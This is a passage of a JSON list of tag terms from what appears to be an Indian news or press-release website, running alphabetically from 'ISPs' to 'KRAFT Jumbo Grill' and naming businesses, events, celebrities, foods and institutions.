Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill 